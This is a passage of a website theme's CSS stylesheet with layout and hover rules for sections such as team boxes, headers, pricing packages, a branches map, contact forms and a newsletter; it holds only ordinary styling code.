.tm-bx3:hover .tm-skl {
  opacity: 1;
  visibility: visible;
  bottom: -95.9px;
}
/*===== Team Style 3 Page =====*/
.tm-bx2 {
  float: left;
  width: 100%;
  position: relative;
}
.rmv-ext3 .tm-bx2 {margin-bottom: 30px;}
.tm-bx2-inf {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding: 20px 20px 17px;
  background-color: rgba(66,119,168,.71);
}
.tm-bx2-inf > h4 {
  margin: 0 0 4px;
  color: #fff;
  font-size: 14px;
  font-weight: 900;
  letter-spacing: 1px;
}
.tm-bx2-inf > i {
  display: block;
  font-size: 12px;
  color: #fff;
  letter-spacing: 1px;
}
.join-note {
  float: left;
  width: 100%;
  display: table;
  margin-top: 55px;
}
.join-note > div {
  display: table-cell;
  vertical-align: middle;
}
.join-note-inr > h3 {
  font-size: 24px;
  letter-spacing: 1px;
  font-weight: 700;
  color: #151515;
  margin: 0 0 10px;
}
.join-note-inr > p {
  font-size: 15px;
  color: #6f6f70;
  line-height: 30px;
  margin-bottom: 0;
  letter-spacing: 0;
}
.join-not-btn {
  width: 23%;
  padding-right: 15px;
}
.col-md-8 .join-not-btn {width: 40%;}
.join-not-btn > a {
  color: #fff;
  padding: 22px 70px;
  background-color: #6f6f6f;
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
  letter-spacing: .6px;
  float: right;
  font-family: montserrat;
}
/*===== Home Page 4 =====*/
/*===== Featured Area 4 =====*/
.grn-bs-bx {
  position: absolute;
  width: 100%;
  max-width: 770px;
  left: 7%;
  top: 50%;
}
.grn-bs-bx > h1 {
  font-size: 63px;
  font-weight: 800;
  letter-spacing: -.5px;
  max-width: 90%;
  color: #242424;
  line-height: 66px;
  margin: 0 0 18px;
}
.grn-bs-bx > p {
  font-size: 23px;
  font-family: montserrat;
  color: #242424;
  letter-spacing: -.5px;
  max-width: 95%;
  line-height: 30px;
  margin: 0;
}
.btns-grp {display: inline-block;}
.grn-bs-bx .btns-grp {margin-top: 32px;}
.btns-grp > a {
  display: inline-block;
  padding: 15px 35px 14px;
  background-color: #24456a;
  color:#fff;
  margin-right: 13px;
  font-family: montserrat;
  font-weight: 700;
  font-size: 17px;
  margin-top: 10px;
}
.btns-grp > a:last-child {margin-right: 0;}
.btns-grp > a.grd-lyr2:hover {
  color: #242424;
  background: #fff;
}
.btns-grp > a:hover {color: #fff;}
/*===== Header 4 =====*/
header.styl4 {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
}
header.styl4 .lgo {
  width: 100%;
  max-width: 365px;
  float: left;
  text-align: center;
}
header.styl4 .lgo > h1 {margin: 26.2px 0;}
header.styl4 nav {float: right; padding-right:50px;}
header.styl4 nav > ul {
  float: left;
  padding-top:35px;
  list-style: none;
  margin-bottom: 0;
}
header.styl4 nav > ul > li {
  float: left;
  position: relative;
  font-size: 13px;
  font-family: montserrat;
  color: #242424;
  font-weight: 600;
  margin-right: 20px;
  line-height: 95px;
}
header.styl4 nav > ul > li:last-child {margin-right: 0;}
header.styl4 .scl-btns {
  float: left;
  width: auto;
  margin-top: 64px;
  margin-left: 50px;
}
header.styl4 .scl-btns > a {
  font-size: 24px;
  margin: 0 5px;
}
header.styl4 nav > ul > li > a {display: block;}
header.styl4 nav ul ul,
header.styl4 nav ul .mgamnu {top: 102%;}
header.styl4 nav > ul > li:before {
  border: 0;
  height: 2px;
  width: 0;
  content: "";
  bottom: -.5px;
  position: absolute;
}
header.styl4 nav > ul > li:hover:before {width: 100%;}
/*===== About Company =====*/
.abt-cmp {
  float: left;
  width: 100%;
  margin-bottom: 45px;
}
.abt-cmp-inr {
  display: inline-block;
  max-width: 80%;
}
.abt-cmp-inr > h2 {
  font-size: 35px;
  color: #313131;
  letter-spacing: -.5px;
  margin: 0 0 26px;
  font-weight: 700;
  max-width: 80%;
  line-height: 42px;
  display: inline-block;
}
.abt-cmp-inr > p {
  color: #686868;
  font-size: 15px;
  line-height: 30px;
  margin-bottom: 0;
}
.spt-bx1 {
  float: left;
  width: 100%;
}
.rmv-ext .spt-bx1 {margin-bottom: 20px;}
.rmv-ext2 .spt-bx1 {margin-bottom: 25px;}
.rmv-ext3 .spt-bx1 {margin-bottom: 30px;}
.rmv-ext4 .spt-bx1 {margin-bottom: 35px;}
.rmv-ext5 .spt-bx1 {margin-bottom: 40px;}
.rmv-ext6 .spt-bx1 {margin-bottom: 45px;}
.rmv-ext7 .spt-bx1 {margin-bottom: 50px;}
.rmv-ext8 .spt-bx1 {margin-bottom: 55px;}
.rmv-ext9 .spt-bx1 {margin-bottom: 60px;}
.rmv-ext10 .spt-bx1 {margin-bottom: 65px;}
.rmv-ext11 .spt-bx1 {margin-bottom: 70px;}
.rmv-ext12 .spt-bx1 {margin-bottom: 75px;}
.rmv-ext13 .spt-bx1 {margin-bottom: 80px;}
.spt-thmb {
  float: left;
  position: relative;
  width: 100%;
}
.spt-thmb > a {
  float: left;
  width: 100%;
}
.spt-thmb > a:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #000;
  opacity: 0;
}
.spt-thmb > a:hover:before {opacity: .2;}
.spt-bx-inf {
  float: left;
  width: 100%;
  margin-top: 22px;
}
.spt-bx-inf > h4 {
  font-size: 22px;
  letter-spacing: -.3px;
  color: #1d1d1d;
  font-weight: 700;
  margin: 0 0 10px;
}
.spt-bx-inf > span {
  display: block;
  font-size: 15px;
  letter-spacing: .3px;
  color: #1d1d1d;
}
/*===== Performance Chart =====*/
.prfmnc-chrt-wrp {
  float: left;
  position: relative;
  width: 100%;
  padding: 65px 45px 60px;
  z-index: 1;
}
.prfmnc-chrt-wrp:before {
  content: "";
  position: absolute;
  left: 10px;
  right: 10px;
  top: 5px;
  bottom: 5px;
  z-index: -1;
  -webkit-transform: skew(-2deg);
  -ms-transform: skew(-2deg);
  -o-transform: skew(-2deg);
  transform: skew(-2deg);
  background-color: #fff;
}
.prfmnc-chrt {
  float: left;
  width: 100%;
}
.prfmnc-chrt > h4 {
  font-weight: 700;
  color: #686868;
  font-size: 22px;
  letter-spacing: 0;
  margin: 0 0 33px;
}
.prfmnc-chrt > h4 span {color: #ededed;}
.prfmnc-chrt > strong {
  float: right;
  width: 50%;
  letter-spacing: -.5px;
  font-family: montserrat;
  font-size: 50px;
  line-height: 33px;
  margin-bottom: -40px;
  position: relative;
  z-index: 1;
}
.prfmnc-chrt > strong small {font-size: 20px;}
.prfmnc-chrt > svg {
  width: 100%;
  height: 220px;
}
.prfmnc-chrt > span {
  float: right;
  width: 50%;
  font-family: montserrat;
  letter-spacing: 0;
  font-weight: 700;
  font-size: 15px;
  margin-top: -30px;
  z-index: 1;
  position: relative;
}
.prfmnc-chrt > span a {
  display: inline-block;
  border-bottom: 2px solid;
  padding-bottom: 3px;
}
.prfmnc-chrt > span a:hover {color: #333;}
/*===== Get A Quote Sec =====*/
.qut-inf {
  float: left;
  margin-top: 20px;
  padding-left: 60px;
  width: 110%;
}
.qut-inf > h2 {
  font-size: 42px;
  letter-spacing: -.5px;
  font-weight: 700;
  color: #313131;
  line-height: 50px;
  margin: 0 0 20px;
}
.blk-lyr .qut-inf > h2 {color: #fff;}
.qut-inf > p {
  font-size: 15px;
  color: #686868;
  line-height: 30px;
  margin-bottom: 0;
}
.blk-lyr .qut-inf > p {color: #eee;}
.qut-inf > a {
  background-color: #626262;
  color: #fff;
  font-weight: 700;
  display: inline-block;
  letter-spacing: 0;
  font-size: 16px;
  padding: 14px 30px;
  margin-top: 35px;
}
.blk-lyr .qut-inf > a {
  background-color: #fff;
  color: #333;
}
.blk-lyr .qut-inf > a:hover {color: #fff;}
/*===== About Sec =====*/
.tl1 {
  float: left;
  width: 100%;
  margin: 0 0 40px;
  font-weight: 700;
  font-size: 40px;
  letter-spacing: -.5px;
  color: #313131;
}
.abt-sec {
  float: left;
  width: 100%;
}
.abt-inf {
  float: left;
  width: 100%;
}
.abt-inf > img {
  float: left;
  margin-right: 25px;
}
.abt-inf-inr {
  display: table;
  margin-top: 30px;
}
.abt-inf-inr > h5 {
  font-size: 18px;
  font-weight: 700;
  letter-spacing: -.2px;
  color: #000;
  margin: 0 0 2px;
}
.abt-inf-inr > span {
  display: block;
  font-size: 15px;
  color: #a5a5a5;
  letter-spacing: 0;
}
.abt-sec .scl-btns {margin: 20px 0 13px;}
.abt-sec .scl-btns > a {font-size: 18px;}
.abt-sec > p {
  font-size: 15px;
  line-height: 30px;
  letter-spacing: 0;
  color: #686868;
  float: left;
  width: 100%;
  margin-bottom: 0;
}
.abt-sec > a {
  font-size: 15px;
  font-weight: 700;
  font-family: montserrat;
  color: #fff;
  background-color: #626262;
  letter-spacing: -.2px;
  padding: 14.5px 42px;
  display: inline-block;
  margin-top: 43px;
}
.tl1 ~ .tgl-styl {width: 110%;}
/*===== Fun Facts =====*/
.rmv-ext .fct-bx {margin-bottom: 20px;}
.rmv-ext2 .fct-bx {margin-bottom: 25px;}
.rmv-ext3 .fct-bx {margin-bottom: 30px;}
.rmv-ext4 .fct-bx {margin-bottom: 35px;}
.rmv-ext5 .fct-bx {margin-bottom: 40px;}
.rmv-ext6 .fct-bx {margin-bottom: 45px;}
.rmv-ext7 .fct-bx {margin-bottom: 50px;}
.rmv-ext8 .fct-bx {margin-bottom: 55px;}
.rmv-ext9 .fct-bx {margin-bottom: 60px;}
.rmv-ext10 .fct-bx {margin-bottom: 65px;}
.rmv-ext11 .fct-bx {margin-bottom: 70px;}
.rmv-ext12 .fct-bx {margin-bottom: 75px;}
.rmv-ext13 .fct-bx {margin-bottom: 80px;}
.fct-bx {
  float: left;
  width: 100%;
  padding: 0 15px;
}
.grd-bg-lyr2 .fct-bx > span, 
.grd-bg-lyr2 .fct-bx > h4,
.blk-lyr .fct-bx > span, 
.blk-lyr .fct-bx > h4 {color: #fff;}
.fct-bx > span {
  font-size: 60px;
  font-weight: 900;
  letter-spacing: -.5px;
  display: block;
}
.fct-bx > h4 {
  font-size: 20px;
  letter-spacing: 0;
  margin: 5px 0 0;
}
/*===== Services Style 3 =====*/
.serv-bx1.styl3 > i {
  background-clip: border-box;
  -webkit-background-clip: text;
  -ms-background-clip: text;
  -o-background-clip: text;
  -webkit-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -o-text-fill-color: transparent;
  line-height: initial;
  height: initial;
  width: auto;
  display: inline-block;
  float: none;
  margin: 0 0 10px;
  font-size: 25px;
  border: 0;
}
.serv-bx1.styl3 .serv-bx-inr {
  width: 100%;
  float: left;
  padding: 0 30px;
}
.serv-bx1.styl3 .serv-bx-inr > h4 {
  display: inline-block;
  font-size: 18px;
  line-height: 23px;
  font-weight: 700;
  color: #2f3033;
  margin-bottom: 13px;
}
.serv-bx1.styl3 .serv-bx-inr > p {
  color: #515151;
  font-size: 15px;
  line-height: 24px;
  letter-spacing: .1px;
}
/*===== Title Style 4 =====*/
.title4 {
  float: left;
  width: 100%;
  margin-bottom: 55px;
}
.title4.sudo-bottom {padding-bottom: 25px;}
.title4.sudo-bottom:before {
  content: "";
  position: absolute;
  left: 0;
  height: 4px;
  width: 45px;
  bottom: 0;
}
.title4.text-center.sudo-bottom:before {
  left: 50%;
  margin-left: -22.5px;
}
.title4-innr {display: inline-block;}
.title4-innr > span {
  font-family: montserrat;
  font-size: 11px;
  letter-spacing: 2.8px;
  color: #272727;
}
.title4-innr > h2 {
  margin: 10px 0 0;
  font-weight: 700;
  font-size: 40px;
  letter-spacing: -.4px;
  color: #272727;
}
/*===== Project Sec =====*/
.prj-sec {
  float: left;
  width: 100%;
  padding: 0 30px;
}
.rmv-ext .prj-bx {margin-bottom: 20px;}
.rmv-ext2 .prj-bx {margin-bottom: 25px;}
.rmv-ext3 .prj-bx {margin-bottom: 30px;}
.rmv-ext4 .prj-bx {margin-bottom: 35px;}
.rmv-ext5 .prj-bx {margin-bottom: 40px;}
.rmv-ext6 .prj-bx {margin-bottom: 45px;}
.rmv-ext7 .prj-bx {margin-bottom: 50px;}
.rmv-ext8 .prj-bx {margin-bottom: 55px;}
.rmv-ext9 .prj-bx {margin-bottom: 60px;}
.rmv-ext10 .prj-bx {margin-bottom: 65px;}
.rmv-ext11 .prj-bx {margin-bottom: 70px;}
.rmv-ext12 .prj-bx {margin-bottom: 75px;}
.rmv-ext13 .prj-bx {margin-bottom: 80px;}
.prj-bx {
  float: left;
  overflow: hidden;
  width: 100%;
  position: relative;
}
.prj-bx:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background-color: #121212;
  opacity: .68;
  z-index: 1;
}
.prj-bx:hover > img {
  -webkit-transform: scale(1.05);
  -ms-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}
.prj-inf {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  z-index: 1;
  padding: 0 20px;
}
.prj-inf > h4 {
  font-size: 25px;
  letter-spacing: -.4px;
  color: #fff;
  font-weight: 700;
  margin: 0 0 10px;
}
.prj-inf > span {
  display: inline-block;
  color: #fff;
  font-family: montserrat;
  font-size: 10px;
  letter-spacing: 3.2px;
  padding: 1px 17px;
}
/*===== Packages Style 2 =====*/
.pckg-plns {
  float: left;
  padding: 0 70px;
  width: 100%;
}
.rmv-ext .pckg-bx {margin-bottom: 20px;}
.rmv-ext2 .pckg-bx {margin-bottom: 25px;}
.rmv-ext3 .pckg-bx {margin-bottom: 30px;}
.rmv-ext4 .pckg-bx {margin-bottom: 35px;}
.rmv-ext5 .pckg-bx {margin-bottom: 40px;}
.rmv-ext6 .pckg-bx {margin-bottom: 45px;}
.rmv-ext7 .pckg-bx {margin-bottom: 50px;}
.rmv-ext8 .pckg-bx {margin-bottom: 55px;}
.rmv-ext9 .pckg-bx {margin-bottom: 60px;}
.rmv-ext10 .pckg-bx {margin-bottom: 65px;}
.rmv-ext11 .pckg-bx {margin-bottom: 70px;}
.rmv-ext12 .pckg-bx {margin-bottom: 75px;}
.rmv-ext13 .pckg-bx {margin-bottom: 80px;}
.pckg-bx {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
  border: 2px solid #fafafa;
  padding: 50px 0 70px;
  margin-top: 30px;
  z-index: 1;
}
.pckg-hdr {
  float: left;
  width: 100%;
  padding-bottom: 40px;
  border-bottom: 1px solid #fafafa;
}
.pckg-bx:before {
  content: "";
  position: absolute;
  height: 200px;
  width: 100px;
  top: -40px;
  right: -62px;
  -webkit-transform: rotate(-20deg);
  -ms-transform: rotate(-20deg);
  -o-transform: rotate(-20deg);
  transform: rotate(-20deg);
  z-index: -1;
}
.pckg-hdr > h3 {
  font-weight: 800;
  color: #383838;
  letter-spacing: 0;
  font-size: 25px;
  margin: 0 0 5px;
}
.pckg-hdr > i {
  color: #383838;
  display: block;
  font-style: normal;
  font-size: 13px;
}
.pckg-hdr > span {
  font-size: 18px;
  color: #383838;
  letter-spacing: 0;
  display: block;
  margin-top: 15px;
}
.pckg-hdr > span strong {
  font-weight: 800;
  font-size: 30.85px;
}
.pckg-hdr > span strong sup {font-size: 18px;}
.pckg-bdy {
  float: left;
  padding: 0 15px;
  list-style: none;
  width: 100%;
  margin: 30px 0;
}
.pckg-bdy > li {
  float: left;
  width: 100%;
  font-size: 14px;
  color: #383838;
  letter-spacing: 0;
  padding: 15px 0;
  border-bottom: 2px dashed #fafafa;
  font-family: montserrat;
}
.pckg-bdy > li:last-child {border-bottom: 0;}
.pckg-bx > a {
  display: inline-block;
  color: #fff;
  padding: 13px 32px;
  background-color: #626262;
}
.pckg-bx.actv {
  background-color: #f5f5f5;
  -webkit-box-shadow: 0 8px 18px rgba(0,0,0,0.13);
  -ms-box-shadow: 0 8px 18px rgba(0,0,0,0.13);
  -o-box-shadow: 0 8px 18px rgba(0,0,0,0.13);
  box-shadow: 0 8px 18px rgba(0,0,0,0.13);
  border-color: transparent;
  padding: 75px 0 110px;
  margin-top: 0;
}
.pckg-bx.actv .pckg-hdr {border-bottom-color: #fff;}
.pckg-bx > a.grd-lyr2:hover {background-image: none;}
/*===== Google Btns =====*/
.g-btns {
  float: left;
  width: 100%;
  padding-left: 40px;
  margin: -30px 0 45px;
}
.g-btns > a {
  display: inline-block;
  max-width: 47%;
  width: 100%;
  vertical-align: middle;
}
.g-btns > a:last-child {
  float: right;
  margin-top: 5.5px;
}
/*===== Partners Sec =====*/
.prtnrs-wrp {
  float: left;
  width: 100%;
}
.prtnrs-car {
  float: left;
  width: 100%;
}
.prtnr-img {
  float: left;
  width: 100%;
}
.prtnr-img > a {display: inline-block;}
/*===== Branches Sec =====*/
.brnchs-wrp {
  float: left;
  width: 100%;
}
.brnchs-inr {
  float: left;
  width: 100%;
  position: relative;
}
.brnch {
  position: absolute;
  cursor: pointer;
  -webkit-transform: scale(.6);
  -ms-transform: scale(.6);
  -o-transform: scale(.6);
  transform: scale(.6);
  opacity: 0;
  z-index: 1;
}
.brnch.brnch1,
.brnch.brnch2,
.brnch.brnch3,
.brnch.brnch4,
.brnch.brnch5,
.brnch.brnch6,
.brnch.brnch7,
.brnch.brnch8,
.brnch.brnch9,
.brnch.brnch10 {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}
.brnch.brnch1 {
  top: 20%;
  left: 5%;
  z-index: 2;
}
.brnch.brnch2 {
  left: 15%;
  bottom: 10%;
  z-index: 2;
}
.brnch.brnch3 {
  left: 15%;
  top: 0%;
}
.brnch.brnch4 {
  left: 40%;
  top: 0;
}
.brnch.brnch5 {
  left: 50%;
  bottom: 20%;
  z-index: 3;
}
.brnch.brnch6 {
  right: 25%;
  top: 10%;
  z-index: 2;
}
.brnch.brnch7 {
  right: 20%;
  bottom: 0;
  z-index: 2;
}
.brnch.brnch8 {
  top: 0;
  right: 16%;
}
.brnch.brnch9 {
  right: 3%;
  top: 0;
}
.brnch.brnch10 {
  right: 5%;
  bottom: 0;
}
.brnch > img {
  border: 12px solid #fff;
  -webkit-box-shadow: 0 7px 30px rgba(0,0,0,.04);
  -ms-box-shadow: 0 7px 30px rgba(0,0,0,.04);
  -o-box-shadow: 0 7px 30px rgba(0,0,0,.04);
  box-shadow: 0 7px 30px rgba(0,0,0,.04);
}
.brnch:hover > .brnch-inf {
  opacity: 1;
  visibility: visible;
}
.brnch-inf {
  position: absolute;
  bottom: 109%;
  padding: 40px 50px 70px;
  width: 380px;
  left: 50%;
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  -webkit-box-shadow: 0 3px 25px rgba(0,0,0,.11);
  -ms-box-shadow: 0 3px 25px rgba(0,0,0,.11);
  -o-box-shadow: 0 3px 25px rgba(0,0,0,.11);
  box-shadow: 0 3px 25px rgba(0,0,0,.11);
}
.brnch-inf::before {
  content: "";
  position: absolute;
  bottom: -10px;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #3456c2;
  margin-left: -5px;
}
.brnch-inf > h4 {
  color: #fff;
  font-weight: 800;
  letter-spacing: 0;
  font-size: 20px;
  margin: 0 0 10px;
}
.brnch-inf > p {
  color: #fff;
  line-height: 26px;
  font-size: 14.85px;
  letter-spacing: 0;
  margin-bottom: 0;
}
/*===== Contact Info 2 =====*/
.rmv-ext .cnt-inf {margin-bottom: 20px;}
.rmv-ext2 .cnt-inf {margin-bottom: 25px;}
.rmv-ext3 .cnt-inf {margin-bottom: 30px;}
.rmv-ext4 .cnt-inf {margin-bottom: 35px;}
.rmv-ext5 .cnt-inf {margin-bottom: 40px;}
.rmv-ext6 .cnt-inf {margin-bottom: 45px;}
.rmv-ext7 .cnt-inf {margin-bottom: 50px;}
.rmv-ext8 .cnt-inf {margin-bottom: 55px;}
.rmv-ext9 .cnt-inf {margin-bottom: 60px;}
.rmv-ext10 .cnt-inf {margin-bottom: 65px;}
.rmv-ext11 .cnt-inf {margin-bottom: 70px;}
.rmv-ext12 .cnt-inf {margin-bottom: 75px;}
.rmv-ext13 .cnt-inf {margin-bottom: 80px;}
.cnt-inf {
  float: left;
  width: 100%;
}
.cnt-inf > i {
  font-size: 50px;
  float: left;
  margin-right: 22px;
}
.cnt-inf-inr2 {display: table;}
.cnt-inf-inr2 > h4 {
  font-size: 18px;
  color: #2b2b2b;
  font-weight: 700;
  letter-spacing: -.2px;
  margin: 0 0 10px;
}
.cnt-inf-inr2 > p {
  font-size: 14px;
  color: #7b7b7b;
  letter-spacing: 0;
}
.cnt-inf > i,
.cmp-fct-bx > i {
  background-clip: border-box;
  -webkit-background-clip: text;
  -ms-background-clip: text;
  -o-background-clip: text;
  -webkit-text-fill-color: transparent;
  -ms-text-fill-color: transparent;
  -o-text-fill-color: transparent;
}
/*===== Insta About Widget =====*/
.abt-wdt {
  float: left;
  padding-right: 50px;
  width: 100%;
}
.icn-tl {
  float: left;
  width: 100%;
  margin-bottom: 32px;
}
.icn-tl > span {
  font-family: montserrat;
  color: rgba(255,255,255,.6);
  display: block;
  font-size: 12px;
  letter-spacing: .6px;
  font-weight: 700;
}
.icn-tl > h4 {
  margin: 12px 0 0;
  color: #fff;
  font-weight: 700;
  letter-spacing: -.4px;
  font-size: 28px;
}
.inst-glry {
  float: left;
  margin-bottom: -10px;
  width: 100%;
}
.inst-glry a {
  display: block;
  float: left;
  width: 100%;
  margin-bottom: 10px;
}
.inst-glry a img {width: 100%;}
.abt-wdt > p {
  color: #fff;
  float: left;
  width: 100%;
  line-height: 28px;
  letter-spacing: 0;
  margin: 30px 0 0;
}
.abt-wdt > a {
  display: inline-block;
  padding: 14px 45px;
  color: #fff;
  font-weight: 700;
  letter-spacing: 0;
  font-size: 16px;
  margin-top: 43px;
}
/*===== Contact Sec =====*/
.grd-shp {
  float: left;
  padding: 50px 40px 30px;
  position: relative;
  width: 100%;
  z-index: 1;
}
.grd-shp > h4 {
  font-size: 30px;
  font-weight: 800;
  color: #ffff;
  letter-spacing: 0;
  margin: 0 0 45px;
}
.grd-shp > form {
  float: left;
  width: 100%;
}
.grd-shp > form input,
.grd-shp > form textarea {
  float: left;
  width: 100%;
  margin-top: 10px;
  height: 40px;
  background-color: #0d4560;
  font-size: 13px;
  color: #fff;
  letter-spacing: 0;
  padding: 30px 30px;
  border: 1px solid #3d92b8;
}
.grd-shp > form textarea {
  height: 110px;
  padding-top: 15px;
}
.grd-shp > form button {
  display: inline-block;
  font-family: montserrat;
  font-weight: 700;
  color: #fff;
  background-color: #424242;
  padding: 15px 50px;
  font-size: 11px;
  letter-spacing: .8px;
  margin-top: 50px;
}
.grd-shp:before {
  content: "";
  position: absolute;
  top: 5px;
  right: 10px;
  bottom: 5px;
  left: 10px;
  -webkit-border-radius: inherit;
  border-radius: inherit;
  z-index: -1;
  -webkit-transform: skew(-2deg);
  -ms-transform: skew(-2deg);
  -o-transform: skew(-2deg);
  transform: skew(-2deg);
}
/*===== Title Style 5 =====*/
.title5 {
  float: left;
  margin-bottom: 35px;
  width: 100%;
}
.title5-innr {
  display: inline-block;
  max-width: 80%;
}
.title5-innr > span {
  color: #545454;
  font-family: montserrat;
  letter-spacing: .6px;
  font-weight: 700;
  font-size: 12px;
  display: block;
}
.title5-innr > h4 {
  color: #313131;
  line-height: 35px;
  margin: 2px 0 15px;
  font-size: 28px;
  font-weight: 700;
  letter-spacing: -.6px;
}
.title5-innr > p {
  color: #7b7b7b;
  letter-spacing: 0;
  line-height: 28px;
  margin: 0;
}
/*===== Newsletter =====*/
.nwsltr-wrp {
  float: left;
  padding: 0 30px;
  width: 100%;
}
.nwsltr-frm {
  float: left;
  position: relative;
  width: 100%;
}
.nwsltr-frm > input {
  float: left;
  width: 100%;
  background-color: #f2f2f2;
  font-size: 17px;
  color: #28262b;
  letter-spacing: 0;
  padding: 10px 40px;
  height: 60px;
}
.nwsltr-frm > button {
  position: absolute;
  right: 0;
  top: 0;
  bottom: 0;
  font-weight: 700;
  color: #fff;
  letter-spacing: .8px;
  font-size: 14.6px;
  padding: 10px 45px;
}
.btm-br .scl-btns {
  margin: 0 -5px 0 0;
  width: auto;
  float: right;
}
.btm-br .scl-btns > a {
  font-size: 15px;
  color: rgba(255,255,255,.5);
  margin: 0 5px;
}
/*===== Header Style 5 =====*/
header.styl5 {padding: 40px 50px 0;}
header.styl5  .lgo {
  float: left;
  width: 20%;
}
header.styl5 > nav {
  float: right;
  margin-top: 6px;
}
.scl-btns2 {display: inline-block;}
header.styl5 .scl-btns2 {
  background-color: #353535;
  padding: 11px 22px;
  margin-left: 10px;
  vertical-align: middle;
  margin-top: -5px;
}
header.styl5 .scl-btns2.wht-bg {background-color: #fff;}
.scl-btns2 > a {
  display: inline-block;
  margin: 0 5px;
}
.scl-btns2 > a:hover {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
header.styl5 > nav > ul {
  display: inline-block;
  padding-left: 0;
  list-style: none;
  margin: 10px 0 0;
  vertical-align: middle;
}
header.styl5 > nav > ul > li {
  float: left;
  color: #fff;
  position: relative;
  font-size: 15px;
  font-family: poppins;
  letter-spacing: 0;
  margin-right: 40px;
  font-weight: 500;
}
header.styl5 .lgo > h1 {margin: 0;}
header.styl5 > nav > ul > li > a {
  display: inline-block;
  padding-bottom: 15px;
}
header.styl5 > nav > ul > li > a:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background-color: red;
}
header.styl5 > nav > ul > li:hover > a:before {width: 100%;}
/*===== Hover Style 3 =====*/
.prtfl-wrp {
  float: left;
  width: 100%;
}
.prtflo-bx2 {
  float: left;
  width: 100%;
}
.prtflo-bx2 img {width: 100%;}
.hvr3 {
  float: left;
  position: relative;
  width: 100%;
  overflow: hidden;
}
.hvr3::before,
.hvr3::after {
  background-color: #14171d;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  opacity: .38;
  height: 200%;
  width: 250%;
  -webkit-transform: skew(45deg) translateX(100%);
  -ms-transform: skew(45deg) translateX(100%);
  -o-transform: skew(45deg) translateX(100%);
  transform: skew(45deg) translateX(100%);
  -webkit-transition: all .6s ease 0;
  -ms-transition: all .6s ease 0;
  -o-transition: all .6s ease 0;
  transition: all .6s ease 0;
}
.hvr3::after {
  -webkit-transform: skew(45deg) translateX(-100%);
  -ms-transform: skew(45deg) translateX(-100%);
  -o-transform: skew(45deg) translateX(-100%);
  transform: skew(45deg) translateX(-100%);
}
.hvr3:hover:before,
.hvr3:hover:after {
  -webkit-transform: skew(45deg) translateX(0);
  -ms-transform: skew(45deg) translateX(0);
  -o-transform: skew(45deg) translateX(0);
  transform: skew(45deg) translateX(0);
}
.hvr3:hover .prtflo-inf {
  opacity: 1;
  visibility: visible;
}
.hvr3 .prtflo-inf {
  z-index: 1;
  -webkit-transform: scale(1.7) translateY(-50%);
  -ms-transform: scale(1.7) translateY(-50%);
  -o-transform: scale(1.7) translateY(-50%);
  transform: scale(1.7) translateY(-50%);
}
.hvr3:hover .prtflo-inf {
  -webkit-transform: scale(1) translateY(-50%);
  -ms-transform: scale(1) translateY(-50%);
  -o-transform: scale(1) translateY(-50%);
  transform: scale(1) translateY(-50%);
}
.hvr3 .prtflo-inf > h4 {
  display: block;
  max-width: initial;
  margin: 0 0 3px;
  font-size: 30px;
  line-height: initial;
}
.hvr3 .prtflo-inf > span.cat {
  display: block;
  font-size: montserrat;
  font-size: 12px;
  font-weight: 700;
  letter-spacing: 1px;
}
.hvr3 .prtflo-inf > span.cat > a {
  width: auto;
  line-height: initial;
  font-size: inherit;
}
.hvr3 .prtflo-inf > span.cat > a:hover,
.hvr3 .prtflo-inf > span.cat > a:focus {background-color: transparent;}
.hvr3 .prtflo-btns {
  display: inline-block;
  margin-top: 25px;
}
.hvr3 .prtflo-btns > a {
  display: inline-block;
  font-size: 15px;
  color: #fff;
  line-height: 43px;
  width: 43px;
}
.prtflo-btns > a.rd-bg:hover,
.prtflo-btns > a.rd-bg:focus,
.prtflo-btns > a.blu-bg:hover,
.prtflo-btns > a.blu-bg:focus,
.prtflo-btns > a.ylw-bg:hover,
.prtflo-btns > a.ylw-bg:focus {background-color: #fff;}
/*===== About Sec 2 =====*/
.abt-sec-wrp2 {
  float: left;
  width: 100%;
}
.abt-sec-wrp2 h3 {
  font-size: 39px;
  color: #1d1d1d;
  letter-spacing: -.3px;
  font-weight: 700;
  margin: 0;
  line-height: 50px;
  max-width: 90%;
}
.abt-sec-wrp2 p {
  font-size: 15px;
  color: #1d1d1d;
  line-height: 25px;
  margin: 15px 0 0;
}
.abt-sec-wrp2 a {
  color: #fff;
  display: inline-block;
  font-weight: 700;
  font-size: 16px;
  padding: 14px 30px;
  letter-spacing: 0;
  margin-top: 35px;
}
.abt-sec-wrp2 a:hover {background-color: #333;}
.rmv-ext .srv-bx3 {margin-bottom: 20px;}
.rmv-ext2 .srv-bx3 {margin-bottom: 25px;}
.rmv-ext3 .srv-bx3 {margin-bottom: 30px;}
.rmv-ext4 .srv-bx3 {margin-bottom: 35px;}
.rmv-ext5 .srv-bx3 {margin-bottom: 40px;}
.rmv-ext6 .srv-bx3 {margin-bottom: 45px;}
.rmv-ext7 .srv-bx3 {margin-bottom: 50px;}
.rmv-ext8 .srv-bx3 {margin-bottom: 55px;}
.rmv-ext9 .srv-bx3 {margin-bottom: 60px;}
.rmv-ext10 .srv-bx3 {margin-bottom: 65px;}
.rmv-ext11 .srv-bx3 {margin-bottom: 70px;}
.rmv-ext12 .srv-bx3 {margin-bottom: 75px;}
.rmv-ext13 .srv-bx3 {margin-bottom: 80px;}
.srv-bx3 {
  float: left;
  width: 100%;
}
.srv-bx3 > i {display: inline-block;}
